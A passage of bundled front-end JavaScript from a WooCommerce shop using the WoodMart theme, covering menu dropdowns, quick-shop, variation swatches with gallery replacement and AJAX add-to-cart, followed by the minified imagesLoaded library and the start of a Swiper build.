$menu.find('[data-id="' + id + '"]').replaceWith(html);
$menu.addClass('dropdowns-loaded');
setTimeout(function(){
$menu.removeClass('dropdowns-loading');
}, 1000);
});
});
woodmartThemeModule.$document.trigger('wdLoadDropdownsSuccess');
}}
};
$(document).ready(function(){
woodmartThemeModule.menuDropdownsAJAX();
});
})(jQuery);
(function($){
woodmartThemeModule.onRemoveFromCart=function(){
if('no'===woodmart_settings.woocommerce_ajax_add_to_cart){
return;
}
woodmartThemeModule.$document.on('click', '.widget_shopping_cart .remove', function(e){
e.preventDefault();
$(this).parent().addClass('removing-process');
});
};
$(document).ready(function(){
woodmartThemeModule.onRemoveFromCart();
});
})(jQuery);
(function($){
woodmartThemeModule.headerCategoriesMenu=function(){
if(woodmartThemeModule.windowWidth > 1024){
return;
}
var categories=$('.wd-header-cats'),
catsUl=categories.find('.categories-menu-dropdown'),
subCategories=categories.find('.menu-item-has-children'),
button=categories.find('.menu-opener'),
time=200,
iconDropdown='<span class="drop-category"></span>';
subCategories.find('> a').before(iconDropdown);
catsUl.on('click', '.drop-category', function(){
var $this=$(this);
var sublist=$this.parent().find('> .wd-dropdown-menu, >.sub-sub-menu');
if(sublist.hasClass('child-open')){
$this.removeClass('act-icon');
sublist.slideUp(time).removeClass('child-open');
}else{
$this.addClass('act-icon');
sublist.slideDown(time).addClass('child-open');
}});
categories.on('click', '.menu-opener', function(e){
e.preventDefault();
if(isOpened()){
closeCats();
}else{
openCats();
}});
catsUl.on('click', 'a', function(){
closeCats();
catsUl.stop().attr('style', '');
});
var isOpened=function(){
return catsUl.hasClass('categories-opened');
};
var openCats=function(){
catsUl.addClass('categories-opened').stop().slideDown(time);
};
var closeCats=function(){
catsUl.removeClass('categories-opened').stop().slideUp(time);
};};
$(document).ready(function(){
woodmartThemeModule.headerCategoriesMenu();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.quickShop();
});
});
woodmartThemeModule.quickShop=function(){
if('no'===woodmart_settings.quick_shop){
return;
}
var btnSelector='.wd-product.product-type-variable .add_to_cart_button';
woodmartThemeModule.$document.on('click', btnSelector, function(e){
e.preventDefault();
var $this=$(this),
$product=$this.parents('.product').first(),
$content=$product.find('.wd-quick-shop'),
id=$product.data('id'),
loadingClass='btn-loading';
if($this.hasClass(loadingClass)){
return;
}
if($product.hasClass('quick-shop-loaded')){
$product.addClass('quick-shop-shown');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
return;
}
$this.addClass(loadingClass);
$product.addClass('wd-loading-quick-shop');
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_quick_shop',
id:id
},
method:'get',
success:function(data){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(html){
$content.append(html);
initVariationForm($product);
woodmartThemeModule.$document.trigger('wdQuickShopSuccess');
$this.removeClass(loadingClass);
$product.removeClass('wd-loading-quick-shop');
$product.addClass('quick-shop-shown quick-shop-loaded');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
});
},
});
})
.on('click', '.quick-shop-close', function(e){
e.preventDefault();
var $this=$(this),
$product=$this.parents('.product');
$product.removeClass('quick-shop-shown');
});
woodmartThemeModule.$body.on('added_to_cart', function(){
$('.product').removeClass('quick-shop-shown');
});
function initVariationForm($product){
$product.find('.variations_form').wc_variation_form().find('.variations select:eq(0)').trigger('change');
$product.find('.variations_form').trigger('wc_variation_form');
}};
$(document).ready(function(){
woodmartThemeModule.quickShop();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist', function(){
woodmartThemeModule.swatchesVariations();
});
$.each([
'frontend/element_ready/wd_single_product_add_to_cart.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
$wrapper.find('.variations_form').each(function(){
$(this).wc_variation_form();
});
woodmartThemeModule.swatchesVariations();
});
});
woodmartThemeModule.swatchesVariations=function(){
var $variation_forms=$('.variations_form');
var variationGalleryReplace=false;
var variationData=$variation_forms.data('product_variations');
var useAjax=false===variationData;
var defaultMainImageAttr=[];
$('.variations_form .label').on('click', function(e){
if($(this).siblings('.value').hasClass('with-swatches')){
e.preventDefault();
}});
$variation_forms.each(function(){
var $variation_form=$(this);
if($variation_form.data('swatches')||$variation_form.hasClass('wd-quick-shop-2')){
return;
}
$variation_form.data('swatches', true);
if(!$variation_form.data('product_variations')){
$variation_form.find('.wd-swatches-product').find('> .wd-swatch').addClass('wd-enabled');
}
if($('.wd-swatches-product > div').hasClass('wd-active')){
$variation_form.addClass('variation-swatch-selected');
showWCVariationContent($variation_form);
}
var $selectChangesVariation=$variation_form.find('select.wd-changes-variation-image');
$selectChangesVariation.on('change', function (){
var $select=$(this);
var attributeName=$select.attr('name');
var attributeValue=$select.val();
var productData=$variation_form.data('product_variations');
var changeImage=false;
$variation_form.find('select').each(function (){
if(! $(this).val()){
changeImage=true;
return false;
}});
if(! changeImage||! attributeValue||! productData){
return;
}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper');
var $firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img').first();
var $mainImage=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image').first();
if('undefined'===typeof defaultMainImageAttr['src']){
defaultMainImageAttr['src']=$firstThumb.attr('src');
defaultMainImageAttr['srcset']=$firstThumb.attr('srcset');
defaultMainImageAttr['size']=$firstThumb.attr('srcset');
}
$.each(productData, function(key, variation){
if(variation.attributes[attributeName]===attributeValue){
setTimeout(function (){
$variation_form.wc_variations_image_update(variation);
if(! replaceMainGallery(variation.variation_id, $variation_form)&&($firstThumb.attr('src')!==variation.image.thumb_src||$firstThumb.attr('srcset')!==variation.image.thumb_src) ){
$firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img').first();
$firstThumb.wc_set_variation_attr('src', variation.image.src);
$firstThumb.wc_set_variation_attr('srcset', variation.image.src);
$mainImage.attr('data-o_src', variation.image.src);
$mainImage.attr('data-o_srcset', variation.image.src);
if($firstThumb.siblings('source').length){
$firstThumb.siblings('source').attr('srcset', variation.image.src);
}
woodmartThemeModule.$document.trigger('wdResetVariation');
}});
return false;
}});
});
if($selectChangesVariation.val()){
$selectChangesVariation.trigger('change');
}
$variation_form
.on('click', '.wd-swatches-single > .wd-swatch', function(){
var $this=$(this);
var value=$this.data('value');
var id=$this.parent().data('id');
var title=$this.data('title');
resetSwatches($variation_form);
if($this.parents('.wd-swatches-limited').length){
$this.parents('.wd-swatches-limited').find('.wd-swatch-divider').trigger('click');
}
if($this.hasClass('wd-active')){
return;
}
if($this.hasClass('wd-disabled')){
return;
}
$variation_form.find('select#' + id).val(value).trigger('change');
$this.parent().find('.wd-active').removeClass('wd-active');
$this.addClass('wd-active');
resetSwatches($variation_form);
showSelectedAttr();
})
.on('woocommerce_update_variation_values', function(){
showSelectedAttr();
resetSwatches($variation_form);
})
.on('click', '.reset_variations', function(){
$variation_form.find('.wd-active').removeClass('wd-active');
if((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width() >=769)||woodmartThemeModule.$window.width() <=768){
$variation_form.find('.wd-attr-selected').html('');
}})
.on('reset_data', function(){
var $this=$(this);
var all_attributes_chosen=true;
var some_attributes_chosen=false;
var replaceGallery=true;
$variation_form.find('.variations select').each(function(){
var $select=$(this);
var value=$this.val()||'';
if(value.length===0){
all_attributes_chosen=false;
}else{
some_attributes_chosen=true;
}
if($select.has('wd-changes-variation-image')&&$select.val()){
replaceGallery=false;
}});
if(all_attributes_chosen){
$this.parent().find('.wd-active').removeClass('wd-active');
}
$variation_form.removeClass('variation-swatch-selected');
$variation_form.find('.woocommerce-variation').removeClass('wd-show');
var mainGallery=document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel');
resetSwatches($variation_form);
if(replaceGallery){
replaceMainGallery('default', $variation_form);
}
if(mainGallery&&'undefined'!==typeof mainGallery.swiper){
if(woodmart_settings.product_slider_auto_height==='yes'){
mainGallery.swiper.update();
}
mainGallery.swiper.slideTo(0);
}
woodmartThemeModule.$document.trigger('wdResetVariation');
})
.on('found_variation', function(event, variation){
if(useAjax){
replaceMainGallery(variation.variation_id, $variation_form, variation);
}})
.on('reset_image', function(){
var $thumb=$('.wd-gallery-thumb .wd-carousel-item img').first();
if(!isQuickView()&&!isQuickShop($variation_form)){
$thumb.wc_reset_variation_attr('src');
$thumb.wc_reset_variation_attr('srcset');
if(! $thumb.attr('data-o_srcset')&&$thumb.attr('data-srcset')){
$thumb.attr('data-srcset', null)
}}
})
.on('show_variation', function(e, variation){
if($variation_form.find('.wd-swatch').length&&! $variation_form.find('.wd-swatch.wd-active').length){
$variation_form.find('select').each(function (){
var $select=$(this);
var value=$select.val();
if(! value){
return;
}
$select.siblings('.wd-swatches-product').find('.wd-swatch[data-value=' + value + ']').addClass('wd-active');
});
}
showSelectedAttr();
$variation_form.addClass('variation-swatch-selected');
if('undefined'===typeof variation||! variation.image.src){
return;
}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper');
var galleryHasImage=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img[data-o_src="' + variation.image.thumb_src + '"]').length > 0;
var $firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img, .quick-view-gallery.wd-carousel .wd-carousel-item img').first();
var $sourceThumb=$firstThumb.siblings('source');
var originalImageUrl=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');
if(galleryHasImage){
$firstThumb.wc_reset_variation_attr('src');
}
if(!isQuickShop($variation_form)&&!replaceMainGallery(variation.variation_id, $variation_form)){
if($firstThumb.attr('src')!==variation.image.thumb_src){
$firstThumb.wc_set_variation_attr('src', variation.image.src);
if(variation.image.srcset.length){
$firstThumb.wc_set_variation_attr('srcset', variation.image.srcset);
}
if($sourceThumb.length){
if(variation.image.srcset.length){
$sourceThumb.attr('srcset', variation.image.srcset);
}else{
$sourceThumb.attr('srcset', variation.image.src);
}}
}
woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView');
}
showWCVariationContent($variation_form);
if(!isQuickShop($variation_form)&&!isQuickView()&&originalImageUrl!==variation.image.full_src){
scrollToTop();
}
var mainGallery=document.querySelector('.woocommerce-product-gallery__wrapper');
if(!mainGallery){
return;
}
if(mainGallery.classList.contains('wd-carousel')&&'undefined'!==typeof mainGallery.swiper){
if(woodmart_settings.product_slider_auto_height==='yes'){
mainGallery.swiper.update();
}
mainGallery.swiper.slideTo(0);
}
if('undefined'!==typeof defaultMainImageAttr['src']){
var $mainImage=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image').first();
var defaultMainImageSrc=defaultMainImageAttr['src'];
var defaultMainImageSrcset=defaultMainImageSrc;
if(defaultMainImageSrc!==$mainImage.attr('data-o_src') ){
if('undefined'!==typeof defaultMainImageAttr['srcset']){
defaultMainImageSrcset=defaultMainImageAttr['srcset'];
}
if('undefined'!==typeof defaultMainImageAttr['size']){
$mainImage.attr('data-o_size', defaultMainImageAttr['size']);
}
$mainImage.attr('data-o_src', defaultMainImageSrc);
$mainImage.attr('data-o_srcset', defaultMainImageSrcset);
}}
});
});
var resetSwatches=function($variation_form){
if(!$variation_form.data('product_variations')){
return;
}
$variation_form.find('.variations select').each(function(){
var select=$(this);
var swatch=select.parent().find('.wd-swatches-product');
var options=select.html();
options=$(options);
swatch.find('.wd-swatch').removeClass('wd-enabled').addClass('wd-disabled');
options.each(function(){
var value=$(this).val();
if($(this).hasClass('enabled')){
swatch.find('div[data-value="' + value + '"]').removeClass('wd-disabled').addClass('wd-enabled');
}else{
swatch.find('div[data-value="' + value + '"]').addClass('wd-disabled').removeClass('wd-enabled');
}});
});
};
var isQuickView=function(){
return $('.single-product-content').hasClass('product-quick-view');
};
var isQuickShop=function($form){
return $form.parent().hasClass('quick-shop-form');
};
var isVariationGallery=function(key, $variationForm){
if('old'===woodmart_settings.variation_gallery_storage_method){
return isVariationGalleryOld(key);
}else{
return isVariationGalleryNew(key, $variationForm);
}};
var isVariationGalleryOld=function(key){
if(typeof woodmart_variation_gallery_data==='undefined'&&typeof woodmart_qv_variation_gallery_data==='undefined'){
return;
}
var variation_gallery_data=isQuickView() ? woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;
return typeof variation_gallery_data!=='undefined'&&variation_gallery_data&&variation_gallery_data[key];
};
var isVariationGalleryNew=function(key, $variationForm){
var data=getAdditionalVariationsImagesData($variationForm);
return typeof data!=='undefined'&&data&&data[key]&&data[key].length > 1||'default'===key;
};
var isVariationGalleryAjax=function(key, data){
return typeof data!=='undefined'&&data&&data.additional_variation_images&&data.additional_variation_images.length > 1||'default'===key;
};
var scrollToTop=function(){
if(0===$('.woocommerce-product-gallery__wrapper').length){
return;
}
if((woodmart_settings.swatches_scroll_top_desktop==='yes'&&woodmartThemeModule.$window.width() >=1024)||(woodmart_settings.swatches_scroll_top_mobile==='yes'&&woodmartThemeModule.$window.width() <=1024)){
var $page=$('html, body');
$page.stop(true);
woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove', function(){
$page.stop(true);
});
$page.animate({
scrollTop: $('.woocommerce-product-gallery__wrapper').offset().top - 150
}, 800);
if('undefined'!==typeof ($.fn.tooltip)){
$('.wd-swatch').tooltip('hide');
}}
};
var getAdditionalVariationsImagesData=function($variationForm, ajaxData){
if(ajaxData===undefined){
ajaxData=false;
}
var rawData=$variationForm.data('product_variations');
if(ajaxData){
rawData=ajaxData;
}
if(!rawData){
rawData=$variationForm.data('wd_product_variations');
}
var data=[];
if(!rawData){
return data;
}
if(typeof rawData==='object'&&!Array.isArray(rawData)){
data[rawData.variation_id]=rawData.additional_variation_images;
data['default']=rawData.additional_variation_images_default;
$variationForm.data('wd_product_variations', JSON.stringify([
{
additional_variation_images_default: rawData.additional_variation_images_default
}
]));
}else{
if(typeof rawData==='string'){
rawData=JSON.parse(rawData);
}
rawData.forEach(function(value){
data[value.variation_id]=value.additional_variation_images;
data['default']=value.additional_variation_images_default;
});
}
return data;
};
var replaceMainGallery=function(key, $variationForm, ajaxData){
if(ajaxData===undefined){
ajaxData=false;
}
if('old'===woodmart_settings.variation_gallery_storage_method){
if(!isVariationGallery(key, $variationForm)||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){
return false;
}
replaceMainGalleryOld(key, $variationForm);
}else{
if((!isVariationGallery(key, $variationForm)&&!ajaxData)||(ajaxData&&!isVariationGalleryAjax(key, ajaxData))||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){
return false;
}
var data=getAdditionalVariationsImagesData($variationForm, ajaxData);
replaceMainGalleryNew(data[key], $variationForm, key);
}
$('.woocommerce-product-gallery__image').trigger('zoom.destroy');
woodmartThemeModule.$document.trigger('wdReplaceMainGallery');
if(!isQuickView()){
woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView');
}
variationGalleryReplace='default'!==key;
woodmartThemeModule.$window.trigger('resize');
return true;
};
var replaceMainGalleryOld=function(key, $variationForm){
var variation_gallery_data=isQuickView() ? woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;
var imagesData=variation_gallery_data[key];
var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');
var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');
if($mainGallery.hasClass('wd-carousel')){
$mainGallery=$mainGallery.find('.wd-carousel-wrap');
}
if(imagesData&&imagesData.length > 1){
$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb');
}else{
$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
}
$mainGallery.empty();
for (var index=0; index < imagesData.length; index++){
var classes='';
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.classes){
classes +=imagesData[index].video.classes;
}
var $html='<div class="wd-carousel-item' + classes + '">';
$html +='<figure data-thumb="' + imagesData[index].data_thumb + '" class="woocommerce-product-gallery__image">';
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.controls){
$html +=imagesData[index].video.controls;
}
if(!isQuickView()){
$html +='<a href="' + imagesData[index].href + '">';
}
$html +=imagesData[index].image;
if(!isQuickView()){
$html +='</a>';
}
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.content){
$html +=imagesData[index].video.content;
}
$html +='</figure></div>';
$mainGallery.append($html);
}};
var replaceMainGalleryNew=function(imagesData, $variationForm, galleryType=''){
var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');
var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');
if($mainGallery.hasClass('wd-carousel')){
$mainGallery=$mainGallery.find('.wd-carousel-wrap');
}
$mainGallery.empty();
if(imagesData.length > 1){
$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb');
}else{
$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
}
for (var key in imagesData){
if(imagesData.hasOwnProperty(key)){
var classes='';
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.classes){
classes +=imagesData[key].video.classes;
}
var $html='<div class="wd-carousel-item' + classes + '">';
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.controls){
$html +=imagesData[key].video.controls;
}
$html +='<figure class="woocommerce-product-gallery__image" data-thumb="' + imagesData[key].thumbnail_src + '">';
if(!isQuickView()){
$html +='<a href="' + imagesData[key].full_src + '" data-elementor-open-lightbox="no">';
}
var srcset=imagesData[key].srcset ? 'srcset="' + imagesData[key].srcset + '"':'';
$html +='<img width="' + imagesData[key].width + '" height="' + imagesData[key].height + '" src="' + imagesData[key].src + '" class="' + imagesData[key].class + '" alt="' + imagesData[key].alt + '" title="' + imagesData[key].title + '" data-caption="' + imagesData[key].data_caption + '" data-src="' + imagesData[key].data_src + '"  data-large_image="' + imagesData[key].data_large_image + '" data-large_image_width="' + imagesData[key].data_large_image_width + '" data-large_image_height="' + imagesData[key].data_large_image_height + '" ' + srcset + ' sizes="' + imagesData[key].sizes + '" />';
if(!isQuickView()){
$html +='</a>';
}
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.content){
$html +=imagesData[key].video.content;
}
$html +='</figure></div>';
$mainGallery.append($html);
}}
};
function showWCVariationContent($variation_form){
var $wrapper=$variation_form.find('.woocommerce-variation');
var $showWrapper=false;
if(! $wrapper.length){
return;
}
$wrapper.find('> *').each(function (){
if(! $(this).is(':empty')){
$showWrapper=true;
}});
if($showWrapper){
$wrapper.addClass('wd-show');
}};
function showSelectedAttr (){
var swathesSelected=false;
$('.variations_form').each(function(){
var $variation_form=$(this);
if(((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width() >=769)||woodmartThemeModule.$window.width() <=768)&&!swathesSelected){
$variation_form.find('.wd-active').each(function(){
var $this=$(this);
var title=$this.data('title');
var wrapAttr=$this.parents('tr').find('.wd-attr-selected');
if(wrapAttr.length){
wrapAttr.html(title);
}else{
$this.parents('tr').find(' > th').append('<span class="wd-attr-selected">' + title + '</span>'
);
}});
swathesSelected=true;
}});
}};
$(document).ready(function(){
woodmartThemeModule.swatchesVariations();
});
})(jQuery);
(function($){
woodmartThemeModule.addToCartAllTypes=function(){
if(woodmart_settings.ajax_add_to_cart==false){
return;
}
woodmartThemeModule.$body.on('submit', 'form.cart', function(e){
var $form=$(this);
var $productWrapper=$form.parents('.single-product-page');
if($productWrapper.length===0){
$productWrapper=$form.parents('.product-quick-view');
}
if($productWrapper.hasClass('product-type-external')||$productWrapper.hasClass('product-type-zakeke')||$productWrapper.hasClass('product-type-gift-card')||'undefined'!==typeof e.originalEvent&&$(e.originalEvent.submitter).hasClass('wd-buy-now-btn')){
return;
}
e.preventDefault();
var $thisbutton=$form.find('.single_add_to_cart_button'),
data=$form.serialize();
data +='&action=woodmart_ajax_add_to_cart';
if($thisbutton.val()){
data +='&add-to-cart=' + $thisbutton.val();
}
$thisbutton.removeClass('added not-added');
$thisbutton.addClass('loading');
woodmartThemeModule.$body.trigger('adding_to_cart', [
$thisbutton,
data
]);
$.ajax({
url:woodmart_settings.ajaxurl,
data:data,
method:'POST',
success:function(response){
if(!response){
return;
}
var this_page=window.location.toString();
this_page.replace('add-to-cart', 'added-to-cart');
if(response.error&&response.product_url){
window.location=response.product_url;
return;
}
if(woodmart_settings.cart_redirect_after_add==='yes'){
window.location=woodmart_settings.cart_url;
}else{
$thisbutton.removeClass('loading');
var fragments=response.fragments;
var cart_hash=response.cart_hash;
if(fragments){
$.each(fragments, function(key){
$(key).addClass('updating');
});
}
if(fragments){
$.each(fragments, function(key, value){
$(key).replaceWith(value);
});
}
var $noticeWrapper=$('.woocommerce-notices-wrapper');
$noticeWrapper.empty();
if(response.notices.indexOf('error') > 0){
$noticeWrapper.append(response.notices);
$thisbutton.addClass('not-added');
}else{
if('undefined'!==typeof $.fn.magnificPopup&&woodmart_settings.add_to_cart_action==='widget'){
$.magnificPopup.close();
}
$thisbutton.addClass('added');
woodmartThemeModule.$body.trigger('added_to_cart', [
fragments,
cart_hash,
$thisbutton
]);
}}
},
error:function(){
console.log('ajax adding to cart error');
},
complete: function(){ }});
});
woodmartThemeModule.$body.on('click', '.variations_form .wd-buy-now-btn', function(e){
var $this=$(this);
var $addToCartBtn=$this.siblings('.single_add_to_cart_button');
if('undefined'!==typeof wc_add_to_cart_variation_params&&$addToCartBtn.hasClass('disabled')){
e.preventDefault();
if($addToCartBtn.hasClass('wc-variation-is-unavailable')){
alert(wc_add_to_cart_variation_params.i18n_unavailable_text);
}else if($addToCartBtn.hasClass('wc-variation-selection-needed')){
alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
}}
});
};
$(document).ready(function(){
woodmartThemeModule.addToCartAllTypes();
});
})(jQuery);
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));
var wdSwiper=(function (){
'use strict';
function isObject$1(obj){
return obj!==null&&typeof obj==='object'&&'constructor' in obj&&obj.constructor===Object;
}
function extend$1(target, src){
if(target===void 0){
target={};}
if(src===void 0){
src={};}
Object.keys(src).forEach(key=> {
if(typeof target[key]==='undefined') target[key]=src[key];else if(isObject$1(src[key])&&isObject$1(target[key])&&Object.keys(src[key]).length > 0){
extend$1(target[key], src[key]);
}});
}
const ssrDocument={
body: {},
addEventListener(){},
removeEventListener(){},
activeElement: {
blur(){},
nodeName: ''
},
querySelector(){
return null;
},
querySelectorAll(){
return [];
},
getElementById(){
return null;
},
createEvent(){
return {
initEvent(){}};},
createElement(){
return {
children: [],
childNodes: [],
style: {},
setAttribute(){},
getElementsByTagName(){
return [];
}};},
createElementNS(){
return {};},
importNode(){
return null;
},
location: {
hash: '',
host: '',
hostname: '',
href: '',
origin: '',
pathname: '',
protocol: '',
search: ''
}};
function getDocument(){
const doc=typeof document!=='undefined' ? document:{};
extend$1(doc, ssrDocument);
return doc;
}
const ssrWindow={
document: ssrDocument,
navigator: {
userAgent: ''
},
location: {
hash: '',
host: '',
hostname: '',
href: '',
origin: '',
pathname: '',
protocol: '',
search: ''
},
history: {
replaceState(){},
pushState(){},
go(){},
back(){}},
CustomEvent: function CustomEvent(){
return this;
},
addEventListener(){},
removeEventListener(){},
getComputedStyle(){
return {
getPropertyValue(){
return '';
}};},
Image(){},
Date(){},
screen: {},
setTimeout(){},
clearTimeout(){},
matchMedia(){
return {};},
requestAnimationFrame(callback){
if(typeof setTimeout==='undefined'){
callback();
return null;
}
return setTimeout(callback, 0);
},
cancelAnimationFrame(id){
if(typeof setTimeout==='undefined'){
return;
}
clearTimeout(id);
}};
function getWindow(){
const win=typeof window!=='undefined' ? window:{};
extend$1(win, ssrWindow);
return win;
}
function classesToTokens(classes){
if(classes===void 0){
classes='';
}
return classes.trim().split(' ').filter(c=> !!c.trim());
}
function deleteProps(obj){
const object=obj;
Object.keys(object).forEach(key=> {
try {
object[key]=null;
} catch (e){
}
try {
delete object[key];
} catch (e){
}});
}
function nextTick(callback, delay){
if(delay===void 0){
delay=0;
}
return setTimeout(callback, delay);
}
function now(){
return Date.now();
}
function getComputedStyle$1(el){
const window=getWindow();
let style;
if(window.getComputedStyle){
style=window.getComputedStyle(el, null);
}
if(!style&&el.currentStyle){
style=el.currentStyle;
}
if(!style){
style=el.style;
}
return style;
}
function getTranslate(el, axis){
if(axis===void 0){
axis='x';
}
const window=getWindow();
let matrix;
let curTransform;
